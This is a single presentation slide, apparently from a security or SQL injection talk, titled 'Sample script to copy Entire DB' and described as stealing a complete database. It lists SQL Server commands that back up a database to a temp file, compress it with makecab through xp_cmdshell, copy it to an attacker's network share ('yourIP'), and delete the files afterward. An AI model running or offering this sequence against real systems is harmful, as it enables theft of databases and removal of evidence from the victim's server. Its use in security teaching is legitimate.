

# Sample script to copy Entire DB
Stealing a complete database from Internet.
Backup the database
BACKUP DATABASE databasename TO DISK ='c:\windows\temp\out.dat'
Compress the file (you don't want a 2gb file)
EXEC xp_cmdshell 'makecab c:\windows\temp\out.dat c:\windows\temp\out. cab'
Get the backup by copying it to your computer.
EXEC xp_cmdshell 'copy c:\windows\temp\out.cab\ \yourIP\share'
Or by any other way (tftp, ftp, http, email, etc.)
Erase the files
EXEC xp_cmdshell 'del c:\windows\temp\out.dat c:\windows\temp\out. cab‘